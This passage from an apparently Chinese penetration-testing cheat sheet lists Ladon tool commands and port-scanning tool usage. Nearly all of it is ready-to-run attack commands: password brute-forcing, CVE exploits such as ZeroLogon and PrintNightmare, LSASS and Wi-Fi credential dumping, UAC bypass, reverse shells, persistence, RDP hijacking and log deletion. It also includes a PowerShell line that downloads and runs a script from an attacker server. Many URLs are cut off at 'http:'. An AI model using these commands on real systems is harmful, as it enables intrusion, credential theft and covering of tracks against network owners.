##### 049 Web端口 401基础认证密码爆破

Ladon http:

##### 050 445端口 Impacket SMB密码爆破(Windowns)

Ladon 192.168.1.8/24 SmbScan.ini

##### 051 445端口 IPC密码爆破(Windowns)

Ladon 192.168.1.8/24 IpcScan.ini

##### 052 139端口Netbios协议Windows密码爆破

Ladon 192.168.1.8/24 NbtScan

##### 053 5985端口Winrm协议Windows密码爆破

Ladon 192.168.1.8/24 WinrmScan

##### 054 网络摄像头密码爆破(内置默认密码)

Ladon 192.168.1.8/24 DvrScan

### 漏洞检测/Poc

##### 055 SMB漏洞检测(CVE-2017-0143/CVE-2017-0144)

Ladon 192.168.1.8/24 MS17010

##### 056 SMBGhost漏洞检测 CVE-2020-0796

Ladon 192.168.1.8/24 SMBGhost

##### 057 Weblogic漏洞检测(CVE-2019-2725/CVE-2018-2894)

Ladon 192.168.1.8/24 WeblogicPoc

##### 058 PhpStudy后门检测(phpstudy 2016/phpstudy 2018)

Ladon 192.168.1.8/24 PhpStudyPoc

##### 059 ActiveMQ漏洞检测(CVE-2016-3088)

Ladon 192.168.1.8/24 ActivemqPoc

##### 060 Tomcat漏洞检测(CVE-2017-12615)

Ladon 192.168.1.8/24 TomcatPoc

##### 061 Struts2漏洞检测(S2-005/S2-009/S2-013/S2-016/S2-019/S2-032/DevMode)

Ladon 192.168.1.8/24 Struts2Poc

##### 062 DraytekPoc CVE-2020-8515漏洞检测、Draytek版本探测、弱口令检测

Ladon 192.168.1.8 DraytekPoc

Ladon 192.168.1.8/24 DraytekPoc

### 漏洞利用/Exploit

##### 063 Weblogic漏洞利用(CVE-2019-2725)

Ladon 192.168.1.8/24 WeblogicExp

##### 064 Tomcat漏洞利用(CVE-2017-12615)

Ladon 192.168.1.8/24 TomcatExp

##### 065 Windows 0day漏洞通用DLL注入执行CMD生成器(DLL仅5KB)

Ladon CmdDll x86 calc

Ladon CmdDll x64 calc

Ladon CmdDll b64x86 YwBhAGwAYwA=

Ladon CmdDll b64x64 YwBhAGwAYwA=

##### 066 CVE-2021-40444 微软IE/Office 0day漏洞

Ladon CVE-2021-40444 MakeCab poc.dll

Ladon CVE-2021-40444 MakeHtml http:

##### 067 DraytekExp CVE-2020-8515远程执行命令EXP

Ladon DraytekExp http:

##### 068 ZeroLogon CVE-2020-1472域控提权(密码置空)

Ladon ZeroLogon dc.k8gege.org

##### 069 CVE-2020-0688 Exchange序列化漏洞(.net 4.0)

Ladon cve-2020-0688 192.168.1.142 Administrator K8gege520

##### 070 ForExec循环漏洞利用(Win10永恒之黑CVE-2020-0796,成功退出以免目标蓝屏)

Ladon ForExec "CVE-2020-0796-Exp -i 192.168.1.8 -p 445 -e --load-shellcode test.txt" 80 "Exploit finnished"

### 文件下载、文件传输

##### 071 HTTP下载

Ladon HttpDownLoad http:

##### 072 Ftp下载

Ladon FtpDownLoad 127.0.0.1:21 admin admin test.exe

### 加密解密(HEX/Base64)

##### 073 Hex加密解密

Ladon 123456 EnHex

Ladon 313233343536 DeHex

##### 074 Base64加密解密

Ladon 123456 EnBase64

Ladon MTIzNDU2 DeBase64

### 网络嗅探

##### 075 Ftp密码嗅探

Ladon FtpSniffer 192.168.1.5

##### 076 HTTP密码嗅探

Ladon HTTPSniffer 192.168.1.5

##### 077 网络嗅探

Ladon Sniffer

### 密码读取

##### 078 读取IIS站点密码、网站路径

Ladon IISpwd

##### 079 读取连接过的WIFI密码

Ladon WifiPwd

##### 080 读取FileZilla FTP密码

Ladon FileZillaPwd

##### 081 读取系统Hash、VPN密码、DPAPI-Key

Ladon CVE-2021-36934

##### 082 DumpLsass内存密码(mimikatz明文) 限9.1.1版本之前

Ladon DumpLsass

### 信息收集

##### 083 获取本机内网IP与外网IP

Ladon GetIP

##### 084 获取PCname GUID CPUID DiskID Mac地址

Ladon GetID

##### 085 查看用户最近访问文件

Ladon Recent

##### 086 USB使用记录查看(USB名称、USB标记、路径信息)

Ladon UsbLog

##### 087 检测后门(注册表启动项、DLL劫持)

Ladon CheckDoor

Ladon AutoRun

##### 088 进程详细信息(程序路径、位数、启动参数、用户)

Ladon EnumProcess

Ladon Tasklist

##### 089 获取命令行参数

Ladon cmdline

Ladon cmdline cmd.exe

##### 090 获取渗透基础信息

Ladon GetInfo

Ladon GetInfo2

##### 091 .NET & PowerShell版本

Ladon NetVer

Ladon PSver

Ladon NetVersion

Ladon PSversion

##### 092 运行时版本&编译环境

Ladon Ver

Ladon Version

##### 093 运行时版本&编译环境&安装软件列表

Ladon AllVer

Ladon AllVersion

##### 094 查看IE代理信息

Ladon QueryProxy

##### 095 列目录

Ladon DirList 默认列全盘

Ladon DirList c:\ 指定盘符或目录

##### 096 QueryAdmin查看管理员用户

Ladon QueryAdmin

##### 097 查看本机命名管道

Ladon GetPipe

##### 098 RdpLog查看3389连接记录

Ladon RdpLog

### 远程执行(psexec/wmiexec/atexec/sshexec/smbexec)

##### 099 445端口 加密PSEXEC远程执行命令(交互式)

net user \\192.168.1.8 k8gege520 /user:k8gege

Ladon psexec 192.168.1.8

psexec> whoami

nt authority\system

##### 100 135端口 WmiExec远程执行命令 (非交互式)

Ladon wmiexec 192.168.1.8 k8gege k8gege520 whoami (8.2前用法)

Ladon wmiexec 192.168.1.8 k8gege k8gege520 cmd whoami (8.2后用法)

Ladon wmiexec 192.168.1.8 k8gege k8gege520 b64cmd d2hvYW1p (8.2后用法)

##### 101 445端口 AtExec远程执行命令(非交互式)

Ladon wmiexec 192.168.1.8 k8gege k8gege520 whoami

##### 102 22端口 SshExec远程执行命令(非交互式)

Ladon SshExec 192.168.1.8 k8gege k8gege520 whoami

Ladon SshExec 192.168.1.8 22 k8gege k8gege520 whoami

##### 103 JspShell远程执行命令(非交互式)

Usage:Ladon JspShell type url pwd cmd

Example: Ladon JspShell ua http:

##### 104 WebShell远程执行命令(非交互式)

```Bash

Usage:Ladon WebShell ScriptType ShellType url pwd cmd

Example: Ladon WebShell jsp ua http:

Example: Ladon WebShell aspx cd http:

Example: Ladon WebShell php ua http:

```

##### 105 135端口 WmiExec2远程执行命令 (非交互式)支持文件上传

Usage:

Ladon WmiExec2 host user pass cmd whoami

Ladon WmiExec2 pth host cmd whoami

Base64Cmd for Cobalt Strike

Ladon WmiExec2 host user pass b64cmd dwBoAG8AYQBtAGkA

Ladon WmiExec2 host user pass b64cmd dwBoAG8AYQBtAGkA

Upload:

Ladon WmiExec2 host user pass upload beacon.exe ceacon.exe

Ladon WmiExec2 pth host upload beacon.exe ceacon.exe

##### 106 445端口 SmbExec Ntlm-Hash非交互式远程执行命令(无回显)

Ladon SmbExec 192.168.1.8 k8gege k8gege520 cmd whoami

Ladon SmbExec 192.168.1.8 k8gege k8gege520 b64cmd d2hvYW1p

##### 107 WinrmExec远程执行命令无回显(支持System权限)

Ladon WinrmExec 192.168.1.8 5985 k8gege.org Administrator K8gege520 calc.exe

### 提权降权

##### 108 whoami查看当前用户权限以及特权

Ladon whoami

##### 109 6种白名单BypassUAC(8.0后)Win7-Win10

用法: Ladon BypassUAC Method Base64Cmd

Ladon BypassUAC eventvwr Y21kIC9jIHN0YXJ0IGNhbGMuZXhl

Ladon BypassUAC fodhelper Y21kIC9jIHN0YXJ0IGNhbGMuZXhl

Ladon BypassUAC computerdefaults Y21kIC9jIHN0YXJ0IGNhbGMuZXhl

Ladon BypassUAC sdclt Y21kIC9jIHN0YXJ0IGNhbGMuZXhl

Ladon BypassUAC slui Y21kIC9jIHN0YXJ0IGNhbGMuZXhl

Ladon BypassUAC dikcleanup Y21kIC9jIHN0YXJ0IGNhbGMuZXhlICYmIFJFTQ==

##### 110 BypassUac2 绕过UAC执行,支持Win7-Win10

Ladon BypassUac2 c:\1.exe

Ladon BypassUac2 c:\1.bat

##### 111 PrintNightmare (CVE-2021-1675 | CVE-2021-34527)打印机漏洞提权EXP

Ladon PrintNightmare c:\evil.dll

Ladon CVE-2021-1675 c:\evil.dll

##### 112 CVE-2022-21999 SpoolFool打印机漏洞提权EXP

Ladon SpoolFool poc.dll

Ladon CVE-2022-21999 poc.dll

##### 113 GetSystem 提权System权限执行CMD

Ladon GetSystem cmd.exe

##### 114 复制令牌执行CMD(如system权限降权exploer当前用户)

Ladon GetSystem cmd.exe explorer

##### 115 Runas 模拟用户执行命令

Ladon Runas user pass cmd

##### 116 MS16135提权至SYSTEM

Ladon ms16135 whoami

##### 117 BadPotato服务用户提权至SYSTEM

Ladon BadPotato cmdline

##### 118 SweetPotato服务用户提权至SYSTEM

Ladon SweetPotato cmdline

##### 119 EfsPotato Win7-2019提权(服务用户权限提到system)

Ladon EfsPotato whoami

##### 120 Open3389一键开启3389

Ladon Open3389

##### 121 激活内置管理员Administrator

Ladon ActiveAdmin

##### 122 激活内置用户Guest

Ladon ActiveGuest

### 反弹Shell

##### 123 反弹TCP NC Shell

Ladon ReverseTcp 192.168.1.8 4444 nc

##### 124 反弹TCP MSF Shell

Ladon ReverseTcp 192.168.1.8 4444 shell

##### 125 反弹TCP MSF MET Shell

Ladon ReverseTcp 192.168.1.8 4444 meter

##### 126 反弹HTTP MSF MET Shell

Ladon ReverseHttp 192.168.1.8 4444

##### 127 反弹HTTPS MSF MET Shell

Ladon ReverseHttps 192.168.1.8 4444

##### 128 反弹TCP CMD & PowerShell Shell

Ladon PowerCat 192.168.1.8 4444 cmd

Ladon PowerCat 192.168.1.8 4444 psh

##### 129 反弹UDP Cmd & PowerShell Shell

Ladon PowerCat 192.168.1.8 4444 cmd udp

Ladon PowerCat 192.168.1.8 4444 psh udp

##### 130 netsh本机888端口转发至112的22端口

Ladon netsh add 888 192.168.1.112 22

##### 131 PortTran端口转发(3389例子)

VPS监听: Ladon PortTran 8000 338

目标转发: Ladon PortTran 内网IP 3389 VPS_IP 8000

本机连接: mstsc VPS_IP:338

### 本机执行

##### 132 RDP桌面会话劫持(无需密码)

Ladon RdpHijack 3

Ladon RdpHijack 3 console

##### 133 添加注册表Run启动项

Ladon RegAuto Test c:\123.exe

##### 134 AT计划执行程序(无需时间)(system权限)

Ladon at c:\123.exe

Ladon at c:\123.exe gui

##### 135 SC服务加启动项&执行程序(system权限)

Ladon sc c:\123.exe

Ladon sc c:\123.exe gui

Ladon sc c:\123.exe auto ServerName

### 系统信息探测

##### 136 Snmp协议探测操作系统、设备等信息

Ladon 192.168.1.8/24 SnmpScan

##### 137 Nbt协议探测Windows主机名、域、用户

Ladon 192.168.1.8/24 NbtInfo

##### 138 Smb协议探测Windows版本、主机名、域

Ladon 192.168.1.8/24 SmbInfo

##### 139 Wmi协议探测Windows版本、主机名、域

Ladon 192.168.1.8/24 WmiInfo

##### 140 Mssql协议探测Windows版本、主机名、域

Ladon 192.168.1.8/24 MssqlInfo

##### 141 Winrm协议探测Windows版本、主机名、域

Ladon 192.168.1.8/24 WinrmInfo

##### 142 Exchange探测Windows版本、主机名、域

Ladon 192.168.1.8/24 ExchangeInfo

##### 143 Rdp协议探测Windows版本、主机名、域

For单线程: Ladon 192.168.1.8/24 RdpInfo f=1

### 其它功能

##### 144 Win2008一键启用.net 3.5

Ladon EnableDotNet

##### 145 获取内网站点HTML源码

Ladon gethtml http:

##### 146 一键迷你WEB服务器

Ladon web 80

Ladon web 80 dir

获取外网IP(VPS上启动WEB,目标访问ip.txt或ip.jpg)

http:

##### 147 getstr/getb64/debase64(无回显漏洞回显结果)

监听 Ladon web 800

提交 返回明文

certutil.exe -urlcache -split -f http:

Base64加密结果

certutil.exe -urlcache -split -f http:

Base64结果解密

certutil.exe -urlcache -split -fhttp:

##### 148 Shiro插件探测

Ladon 192.168.1.8/24 IsShiro

##### 149 LogDelTomcat 删除Tomcat指定IP日志

Ladon LogDelTomcat access.log 192.168.1.8

##### 150 C#自定义程序集插件扫描

Ladon 192.168.1.8/24 Poc.exe

Ladon 192.168.1.8/24 *.dll(c#)

|

2.内网端口扫描

通过查询目标主机的端口开放信息,不仅可以了解目标主机所开放的服务,还可以找出其开放服务的涌洞、分析目 标网络的拓扑结构等, 在进行内网渗测试时,通常会使用Metasploit内置的端口进行扫描。也可以上传端口扫描工 具,使用工具进行扫描。还可以根据服务器的环境,使用自定义的端口扫描脚本进行扫描。在获得授权的情况下, 可以直接使用Nmap、masscan等端口扫描工具获取开放的端口信息。





Scanline

ScanLine是一款windows下的端口扫描的命令行程序。它可以完成PING扫描、TCP端口扫描、UDP端口扫描等功 能。运行速度很快,不需要winPcap库支持,应用场合受限较少。

用法:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

| ‐? ‐ 显示此帮助文本

‐b ‐ 获取端口banner

‐c ‐ TCP 和 UDP 尝试超时(毫秒)。 默认值为 4000

‐d ‐ 扫描之间的延迟(毫秒)。 默认为 0

‐f ‐ 从文件中读取 IP。 使用“stdin”作为标准输入

‐g ‐ 绑定到给定的本地端口

‐h ‐ 隐藏没有开放端口的系统的结果

‐i ‐ 除了 Echo 请求之外,用于 ping 使用 ICMP 时间戳请求

‐j ‐ 不要在 IP 之间输出“‐‐‐‐‐...”分隔符

‐l ‐ 从文件中读取 TCP 端口

‐L ‐ 从文件中读取 UDP 端口

‐m ‐ 绑定到给定的本地接口 IP

‐n ‐ 不扫描端口 ‐ 仅 ping(除非您使用 ‐p)

‐o ‐ 输出文件(覆盖)

‐O ‐ 输出文件(追加)

‐p ‐ 扫描前不要 ping 主机

‐q ‐ ping 超时(毫秒)。 默认值为 2000

‐r ‐ 将 IP 地址解析为主机名

‐s ‐ 以逗号分隔格式输出 (csv)

‐t ‐ 要扫描的 TCP 端口(以逗号分隔的端口/范围列表)

‐T ‐ 使用 TCP 端口的内部列表

‐u ‐ 要扫描的 UDP 端口(以逗号分隔的端口/范围列表)

‐U ‐ 使用 UDP 端口的内部列表

‐v ‐ 详细模式

‐z ‐ 随机化 IP 和端口扫描顺序

|

1

2

3

| scanline.exe ‐bhpt 21‐23,25,80,110,135‐139,143,443,445,1433,1521,3306,3389,5556,5631,5900,8080 100.100.210.30

scanline.exe ‐bhpt 80,443 100.100.0.1‐254(IP)

scanline.exe ‐bhpt 0-4000 IP

|



Telnet

Telnet协议是TCP/IP协议族的一员,是Internet远程登录服务的标准协议和主要方式。它为用户提供了在本地计算 机上完成远程主机工作的能力。在目标计算机上使用Telnet协议,可以与目标服务器建立连接。如果只是想快速探 测某台主机的某个常规高危端口是否开放,使用telnet命令是最方便的

能连接则说明开放



包含多个工具

这里使用本地端口扫描工具

PowerSploit

PowerSploit是一款基于PowerShell的后渗透框架软件,包含了很多PowerShell的攻击脚本,它们主要用于渗透中 的信息侦测,权限提升、权限维持等

下载地址: https://github.com/PowerShellMafia/PowerSploit

用法:

1

2

3

4

5

6

7

8

| ActivirusBypass:发现杀毒软件的查杀特征

CodeExecution:在目标主机上执行代码

Exfiltration:目标主机上的信息搜集工具

Mayhem:蓝屏等破坏性的脚本

Persistence:后门脚本

Privsec:提权等脚本

Recon:以目标主机为跳板进行内网信息侦查

ScriptModification:在目标主机上创建或修改脚本

|

这里只需上传Invoke-Portscan.ps1即可

本地执行(上传文件到靶机)

1

| powershell -exec bypass Import-Module .\Invoke-Portscan.ps1;Invoke-Portscan -Hosts 10.210.100.0/24 -T 4 -ports '445,8080,3389,80' ‐oA c:\1.txt

|

远程执行(从远程服务器上下载并执行)

python -m http.server 80 开启http服务

1

| powershell -exec bypass -c IEX (New-Object System.Net.Webclient).DownloadString('http://vpsip:8080/Invoke-Portscan.ps1');import-module .\Invoke-Portscan.ps1;Invoke-Portscan -Hosts 10.210.100.30 -T 4 -ports '445,8080,3389,80' -oA c:\1.txt

|







Nishang

Nishang是一款针对PowerShell的渗透工具

下载地址 https://github.com/samratashok/nishang

阅读 https://dude6.com/article/116047.html

需要上传整个zip 解压使用unzip.exe即可

使用方式:(注意:以下命令在cs执行时加shell powershell)

1

2

3

4

5

6

7

8

9

| Set-ExecutionPolicy 允许导入

Import-Module 导入模块

Invoke-PortScan 扫描

上面命令如果不行,执行下面这条:

powershell

指定端口扫描

powershell

|





方式二:将nishang文件夹放在cs目录下

1

2

| powershell-import nishang\nishang.psm1

powershell Invoke-PortScan -StartAddress 10.210.100.1 -EndAddress 10.210.100.30 -ResolveHost

|





Kscan

kscan是一款资产测绘工具,可针对指定资产进行端口扫描以及TCP指纹识别和Banner抓取,在不发送更多的数据包的情况下尽可能的获取端口更多信息。并能够针对扫描结果进行自动化暴力破解, 且是go平台首款开源的RDP暴力破解工具

下载地址 https://github.com/lcvvvv/kscan

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

| usage: kscan [-h,--help,--fofa-syntax] (-t,--target,-f,--fofa,--spy) [-p,--port|--top] [-o,--output] [-oJ] [--proxy] [--threads] [--path] [--host] [--timeout] [-Pn] [-Cn] [-sV] [--check] [--encoding] [--hydra] [hydra options] [fofa options]

optional arguments:

-h , --help show this help message and exit

-f , --fofa 从fofa获取检测对象,需提前配置环境变量:FOFA_EMAIL、FOFA_KEY

-t , --target 指定探测对象:

IP地址:114.114.114.114

IP地址段:114.114.114.114/24,不建议子网掩码小于12

IP地址段:114.114.114.114-115.115.115.115

URL地址:https://www.baidu.com

文件地址:file:/tmp/target.txt

--spy 网段探测模式,此模式下将自动探测主机可达的内网网段可接收参数为:

(空)、192、10、172、all、指定IP地址(将探测该IP地址B段存活网关)

--check 针对目标地址做指纹识别,仅不会进行端口探测

--scan 将针对--fofa、--spy提供的目标对象,进行端口扫描和指纹识别

-p , --port 扫描指定端口,默认会扫描TOP400,支持:80,8080,8088-8090

-eP, --excluded-port 跳过扫描指定的端口,支持:80,8080,8088-8090

-o , --output 将扫描结果保存到文件

-oJ 将扫描结果使用json格式保存到文件

-Pn 使用此参数后,将不会进行智能存活性探测,现在默认会开启智能存活性探测,提高效率

-Cn 使用此参数后,控制台输出结果将不会带颜色

-Dn 使用此参数后,将关闭CDN识别功能

-sV 使用此参数后,将对所有端口进行全探针探测,此参数极度影响效率,慎用!

--top 扫描经过筛选处理的常见端口TopX,最高支持1000个,默认为TOP400

--proxy 设置代理(socks5|socks4|https|http)://IP:Port

--threads 线程参数,默认线程100,最大值为2048

--path 指定请求访问的目录,只支持单个目录

--host 指定所有请求的头部Host值

--timeout 设置超时时间

--encoding 设置终端输出编码,可指定为:gb2312、utf-8

--match 对资产返回banner进行检索,存在关键字的,才会显示,否则不会显示

--hydra 自动化爆破支持协议:ssh,rdp,ftp,smb,mysql,mssql,oracle,postgresql,mongodb,redis,默认会开启全部

hydra options:

--hydra-user 自定义hydra爆破用户名:username or user1,user2 or file:username.txt

--hydra-pass 自定义hydra爆破密码:password or pass1,pass2 or file:password.txt

若密码中存在使用逗号的情况,则使用\,进行转义,其他符号无需转义

--hydra-update 自定义用户名、密码模式,若携带此参数,则为新增模式,会将用户名和密码补充在默认字典后面。否则将替换默认字典。

--hydra-mod 指定自动化暴力破解模块:rdp or rdp,ssh,smb

fofa options:

--fofa-syntax 将获取fofa搜索语法说明

--fofa-size 将设置fofa返回条目数,默认100条

--fofa-fix-keyword 修饰keyword,该参数中的{}最终会替换成-f参数的值

|

fscan

一款内网综合扫描工具,方便一键自动化、全方位漏扫扫描。支持主机存活探测、端口扫描、常见服务的爆破、ms17010、redis批量写公钥、计划任务反弹shell、读取win网卡信息、web指纹识别、 web漏洞扫描、netbios探测、域控识别等功能。

https://github.com/shadow1ng/fscan

1

2

3

4

5

6

7

8

9

10

11

12

13

| fscan.exe -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描)

fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)

fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)

fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后,命令执行)

fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)

fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名密码来进行爆破)

fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)

fscan.exe -h 192.168.1.1/8 (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 )

fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)

fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)

fscan.exe -hf ip.txt (以文件导入)

fscan.exe -u http://baidu.com -proxy 8080 (扫描单个url,并设置http代理 http://127.0.0.1:8080)

fscan.exe -h 192.168.1.1/24 -nobr -nopoc (不进行爆破,不扫Web poc,以减少流量)

|



常见端口服务

文件共享服务端口



远程连接端口服务

web应用服务端口

数据库服务端口





邮件服务端口





网络常见协议端口

特殊服务端口